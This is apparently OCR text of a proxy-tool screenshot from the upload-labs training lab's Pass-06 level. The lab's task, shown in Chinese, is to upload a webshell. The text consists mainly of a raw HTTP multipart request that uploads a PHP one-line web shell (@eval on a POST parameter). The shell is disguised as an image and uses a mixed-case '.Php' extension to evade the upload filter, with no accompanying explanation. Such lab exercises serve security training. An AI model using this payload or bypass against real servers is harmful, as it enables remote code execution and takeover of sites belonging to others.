 请求
美化 Raw Hex
\n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAjIy1FBrRsntdS81
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAjIy1FBrRsntdS81
16 Content-Disposition: form-data; name="upload_file"; filename="Moose6.Php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryAjIy1FBrRsntdS81
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryAjIy1FBrRsntdS81--
27
响应
美化 Raw Hex 页面渲染
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传